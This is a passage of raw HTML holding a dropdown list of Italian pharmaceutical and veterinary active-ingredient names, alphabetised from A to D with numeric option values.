dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option 